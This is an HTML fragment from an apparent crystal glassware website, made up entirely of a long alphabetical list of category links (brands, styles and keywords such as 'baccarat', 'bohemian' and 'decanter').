	<li class="cat-item cat-item-5330"><a href="https://crystalglasswareset.name/category/4colors/" >4colors</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://crystalglasswareset.name/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://crystalglasswareset.name/category/4pcs-color/" >4pcs-color</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://crystalglasswareset.name/category/51-pc/" >51-pc</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://crystalglasswareset.name/category/51pc/" >51pc</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://crystalglasswareset.name/category/5color/" >5color</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://crystalglasswareset.name/category/5colors/" >5colors</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://crystalglasswareset.name/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://crystalglasswareset.name/category/6-murano/" >6-murano</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://crystalglasswareset.name/category/6-rosenthal/" >6-rosenthal</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://crystalglasswareset.name/category/65pc/" >65pc</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://crystalglasswareset.name/category/6ajka/" >6ajka</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://crystalglasswareset.name/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://crystalglasswareset.name/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://crystalglasswareset.name/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://crystalglasswareset.name/category/7waterford/" >7waterford</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://crystalglasswareset.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://crystalglasswareset.name/category/accentable/" >accentable</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://crystalglasswareset.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://crystalglasswareset.name/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://crystalglasswareset.name/category/adulting/" >adulting</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://crystalglasswareset.name/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://crystalglasswareset.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://crystalglasswareset.name/category/ajka/" >ajka</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://crystalglasswareset.name/category/aldi/" >aldi</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://crystalglasswareset.name/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://crystalglasswareset.name/category/amalfi/" >amalfi</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://crystalglasswareset.name/category/amaro/" >amaro</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://crystalglasswareset.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://crystalglasswareset.name/category/ambrosia/" >ambrosia</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://crystalglasswareset.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://crystalglasswareset.name/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://crystalglasswareset.name/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://crystalglasswareset.name/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://crystalglasswareset.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://crystalglasswareset.name/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://crystalglasswareset.name/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://crystalglasswareset.name/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://crystalglasswareset.name/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://crystalglasswareset.name/category/antthony/" >antthony</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://crystalglasswareset.name/category/aohi/" >aohi</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://crystalglasswareset.name/category/aperitif/" >aperitif</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://crystalglasswareset.name/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://crystalglasswareset.name/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://crystalglasswareset.name/category/aquascaper/" >aquascaper</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://crystalglasswareset.name/category/arcoroc/" >arcoroc</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://crystalglasswareset.name/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://crystalglasswareset.name/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://crystalglasswareset.name/category/armour/" >armour</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://crystalglasswareset.name/category/artdecor/" >artdecor</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://crystalglasswareset.name/category/arte/" >arte</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://crystalglasswareset.name/category/artel/" >artel</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://crystalglasswareset.name/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://crystalglasswareset.name/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://crystalglasswareset.name/category/ashcroft/" >ashcroft</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://crystalglasswareset.name/category/aster/" >aster</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://crystalglasswareset.name/category/astral/" >astral</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://crystalglasswareset.name/category/atlantis/" >atlantis</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://crystalglasswareset.name/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://crystalglasswareset.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://crystalglasswareset.name/category/avitra/" >avitra</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://crystalglasswareset.name/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://crystalglasswareset.name/category/avon/" >avon</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://crystalglasswareset.name/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://crystalglasswareset.name/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://crystalglasswareset.name/category/bamberg/" >bamberg</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://crystalglasswareset.name/category/barcleona/" >barcleona</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://crystalglasswareset.name/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://crystalglasswareset.name/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://crystalglasswareset.name/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://crystalglasswareset.name/category/bavel/" >bavel</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://crystalglasswareset.name/category/bayel/" >bayel</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://crystalglasswareset.name/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://crystalglasswareset.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5619"><a href="https://crystalglasswareset.name/category/beautilful/" >beautilful</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://crystalglasswareset.name/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://crystalglasswareset.name/category/bejeweler/" >bejeweler</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://crystalglasswareset.name/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://crystalglasswareset.name/category/bellagio/" >bellagio</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://crystalglasswareset.name/category/bellemain/" >bellemain</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://crystalglasswareset.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://crystalglasswareset.name/category/bicchieri/" >bicchieri</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://crystalglasswareset.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://crystalglasswareset.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://crystalglasswareset.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://crystalglasswareset.name/category/blefeld/" >blefeld</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://crystalglasswareset.name/category/bleikristall/" >bleikristall</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://crystalglasswareset.name/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://crystalglasswareset.name/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://crystalglasswareset.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://crystalglasswareset.name/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://crystalglasswareset.name/category/boda/" >boda</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://crystalglasswareset.name/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://crystalglasswareset.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://crystalglasswareset.name/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://crystalglasswareset.name/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://crystalglasswareset.name/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://crystalglasswareset.name/category/bormioli/" >bormioli</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://crystalglasswareset.name/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://crystalglasswareset.name/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://crystalglasswareset.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://crystalglasswareset.name/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://crystalglasswareset.name/category/boven/" >boven</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://crystalglasswareset.name/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://crystalglasswareset.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://crystalglasswareset.name/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://crystalglasswareset.name/category/brandy/" >brandy</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://crystalglasswareset.name/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://crystalglasswareset.name/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://crystalglasswareset.name/category/bring/" >bring</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://crystalglasswareset.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://crystalglasswareset.name/category/brocante/" >brocante</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://crystalglasswareset.name/category/brogan/" >brogan</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://crystalglasswareset.name/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://crystalglasswareset.name/category/brookside/" >brookside</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://crystalglasswareset.name/category/broomall/" >broomall</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://crystalglasswareset.name/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://crystalglasswareset.name/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://crystalglasswareset.name/category/burgundy/" >burgundy</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://crystalglasswareset.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://crystalglasswareset.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://crystalglasswareset.name/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://crystalglasswareset.name/category/came/" >came</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://crystalglasswareset.name/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://crystalglasswareset.name/category/candlewick/" >candlewick</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://crystalglasswareset.name/category/cane/" >cane</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://crystalglasswareset.name/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://crystalglasswareset.name/category/capri/" >capri</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://crystalglasswareset.name/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://crystalglasswareset.name/category/carina/" >carina</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://crystalglasswareset.name/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://crystalglasswareset.name/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://crystalglasswareset.name/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://crystalglasswareset.name/category/casa/" >casa</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://crystalglasswareset.name/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://crystalglasswareset.name/category/cavan/" >cavan</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://crystalglasswareset.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://crystalglasswareset.name/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://crystalglasswareset.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://crystalglasswareset.name/category/ceska/" >ceska</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://crystalglasswareset.name/category/cg111/" >cg111</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://crystalglasswareset.name/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://crystalglasswareset.name/category/chartres/" >chartres</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://crystalglasswareset.name/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://crystalglasswareset.name/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://crystalglasswareset.name/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://crystalglasswareset.name/category/cheerful/" >cheerful</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://crystalglasswareset.name/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://crystalglasswareset.name/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://crystalglasswareset.name/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://crystalglasswareset.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://crystalglasswareset.name/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://crystalglasswareset.name/category/christal/" >christal</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://crystalglasswareset.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://crystalglasswareset.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://crystalglasswareset.name/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://crystalglasswareset.name/category/chromate/" >chromate</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://crystalglasswareset.name/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://crystalglasswareset.name/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://crystalglasswareset.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://crystalglasswareset.name/category/claplante/" >claplante</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://crystalglasswareset.name/category/claret/" >claret</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://crystalglasswareset.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://crystalglasswareset.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://crystalglasswareset.name/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://crystalglasswareset.name/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://crystalglasswareset.name/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://crystalglasswareset.name/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://crystalglasswareset.name/category/cocktail/" >cocktail</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://crystalglasswareset.name/category/cognac/" >cognac</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://crystalglasswareset.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://crystalglasswareset.name/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://crystalglasswareset.name/category/colicchio/" >colicchio</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://crystalglasswareset.name/category/collectable/" >collectable</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://crystalglasswareset.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://crystalglasswareset.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://crystalglasswareset.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://crystalglasswareset.name/category/colleen/" >colleen</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://crystalglasswareset.name/category/colombo/" >colombo</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://crystalglasswareset.name/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://crystalglasswareset.name/category/colony/" >colony</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://crystalglasswareset.name/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://crystalglasswareset.name/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://crystalglasswareset.name/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://crystalglasswareset.name/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://crystalglasswareset.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://crystalglasswareset.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://crystalglasswareset.name/category/comtemporary/" >comtemporary</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://crystalglasswareset.name/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://crystalglasswareset.name/category/copied/" >copied</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://crystalglasswareset.name/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://crystalglasswareset.name/category/cortina/" >cortina</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://crystalglasswareset.name/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://crystalglasswareset.name/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://crystalglasswareset.name/category/craftsmanship/" >craftsmanship</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://crystalglasswareset.name/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://crystalglasswareset.name/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://crystalglasswareset.name/category/creazy/" >creazy</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://crystalglasswareset.name/category/creuset/" >creuset</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://crystalglasswareset.name/category/crisal/" >crisal</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://crystalglasswareset.name/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://crystalglasswareset.name/category/cristalleria/" >cristalleria</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://crystalglasswareset.name/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://crystalglasswareset.name/category/cristel/" >cristel</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://crystalglasswareset.name/category/crockery/" >crockery</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://crystalglasswareset.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://crystalglasswareset.name/category/crystalex/" >crystalex</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://crystalglasswareset.name/category/crystalline/" >crystalline</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://crystalglasswareset.name/category/crystals/" >crystals</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://crystalglasswareset.name/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://crystalglasswareset.name/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://crystalglasswareset.name/category/cystal/" >cystal</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://crystalglasswareset.name/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://crystalglasswareset.name/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://crystalglasswareset.name/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://crystalglasswareset.name/category/dalmore/" >dalmore</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://crystalglasswareset.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://crystalglasswareset.name/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://crystalglasswareset.name/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://crystalglasswareset.name/category/davids/" >david&#039;s</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://crystalglasswareset.name/category/davidoff/" >davidoff</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://crystalglasswareset.name/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://crystalglasswareset.name/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://crystalglasswareset.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://crystalglasswareset.name/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://crystalglasswareset.name/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://crystalglasswareset.name/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://crystalglasswareset.name/category/denby/" >denby</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://crystalglasswareset.name/category/denizli/" >denizli</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://crystalglasswareset.name/category/depression/" >depression</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://crystalglasswareset.name/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://crystalglasswareset.name/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://crystalglasswareset.name/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://crystalglasswareset.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://crystalglasswareset.name/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://crystalglasswareset.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://crystalglasswareset.name/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://crystalglasswareset.name/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://crystalglasswareset.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://crystalglasswareset.name/category/dobaccio/" >dobaccio</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://crystalglasswareset.name/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://crystalglasswareset.name/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://crystalglasswareset.name/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://crystalglasswareset.name/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://crystalglasswareset.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://crystalglasswareset.name/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://crystalglasswareset.name/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://crystalglasswareset.name/category/drinking/" >drinking</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://crystalglasswareset.name/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://crystalglasswareset.name/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://crystalglasswareset.name/category/durand/" >durand</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://crystalglasswareset.name/category/durobor/" >durobor</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://crystalglasswareset.name/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://crystalglasswareset.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://crystalglasswareset.name/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://crystalglasswareset.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://crystalglasswareset.name/category/ebeling/" >ebeling</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://crystalglasswareset.name/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://crystalglasswareset.name/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://crystalglasswareset.name/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://crystalglasswareset.name/category/egermann/" >egermann</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://crystalglasswareset.name/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://crystalglasswareset.name/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://crystalglasswareset.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://crystalglasswareset.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://crystalglasswareset.name/category/elixir/" >elixir</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://crystalglasswareset.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://crystalglasswareset.name/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://crystalglasswareset.name/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://crystalglasswareset.name/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://crystalglasswareset.name/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://crystalglasswareset.name/category/engrave/" >engrave</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://crystalglasswareset.name/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://crystalglasswareset.name/category/enigma/" >enigma</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://crystalglasswareset.name/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://crystalglasswareset.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://crystalglasswareset.name/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://crystalglasswareset.name/category/evelins/" >evelin&#039;s</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://crystalglasswareset.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://crystalglasswareset.name/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://crystalglasswareset.name/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://crystalglasswareset.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://crystalglasswareset.name/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://crystalglasswareset.name/category/experts/" >experts</a>
</li>
